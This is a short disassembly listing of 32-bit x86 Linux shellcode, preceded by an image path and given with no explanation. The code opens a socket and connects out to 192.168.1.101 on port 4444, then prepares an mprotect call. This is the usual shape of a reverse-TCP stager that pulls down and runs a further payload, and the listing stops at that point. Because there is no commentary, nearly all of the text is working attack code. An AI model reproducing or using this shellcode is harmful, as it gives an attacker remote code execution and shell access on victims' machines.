 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 B066 mov al,0x66
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 85C0 test eax,eax
0x00417011 7844 js 0x46
0x00417013 97 xchg eax,edi
0x00417014 5B pop ebx
0x00417015 68C0A80165 push dword 0x6501a8c0
0x0041701a 680200115C push dword 0x5c110002
0x0041701f 89E1 mov ecx,esp
0x00417021 6A66 push byte 0x66
0x00417023 58 pop eax
0x00417024 50 push eax
0x00417025 51 push ecx
0x00417026 57 push edi
0x00417027 89E1 mov ecx,esp
0x00417029 43 inc ebx
0x0041702a connect
0x0041702c 85C0 test eax,eax
0x0041702e 7827 js 0x29
0x00417030 B207 mov dl,0x7
0x00417032 B900100000 mov ecx,0x1000
0x00417037 89E3 mov ebx,esp
0x00417039 C1EB0C shr ebx,0xc
0x0041703c C1E30C shl ebx,0xc
0x0041703f B07D mov al,0x7d